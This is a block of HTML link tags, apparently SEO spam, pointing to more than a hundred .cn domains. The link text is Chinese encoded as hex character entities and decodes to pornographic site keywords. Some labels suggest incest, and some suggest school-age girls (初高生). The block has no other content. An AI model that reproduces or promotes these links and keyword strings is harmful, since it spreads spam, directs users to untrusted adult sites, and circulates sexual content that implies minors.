<a href="http://gowintech.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://plantprotein.org.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://omov.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://cycoed.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ihrc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://plantool.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://enany.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://qevmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leadd.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daakaa.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://qiee.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://youngdom.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://888baojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://03gm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yyzxbaby.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sclub212.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjcare.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://cnpook.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://ttflw.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s9704.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mitur.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxhysp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanquigongyi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://zkal.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://predu.net.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://appmaster.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jnsww.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1diao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://432001.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzybw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://3dmfyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sorafenib.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://koupao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;av</a>|
<a href="http://dhyyw.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://hewenfeng168.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;a</a>|
<a href="http://txsssyzyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bmokj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://yx1738.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://vman.net.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ybmachine.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://jntea.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://27jq.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://ntjalh.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://vipshijue.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://yh512.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://magicq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://tattoonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://dadianchi.cn" target="_blank">&#x6C61;&#x6C61;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://0558auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://ag8818net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://whgjjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://xinda1958.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3gvs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5267;&#x60C5;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://gubaiyoo.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://yh512.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whmx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gutouwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://eruw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xm-loan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://4371.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shufida.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dd50.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kids365.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dkzjfp.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xgboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;</a>|
<a href="http://rmtjdbf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haolilaijm.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://zvmu.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://99sheji.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9486.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hjysk.cn" target="_blank">&#x4E45;&#x7231;WWW&#x6210;&#x4EBA;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bcrb.cn" target="_blank">&#x6FC0;&#x60C5;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csrfdt.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luogun.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://w414.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://arking.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gd-guanshen.com.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://rriv.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsze.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bakou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xt120.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyxming.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sofap.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
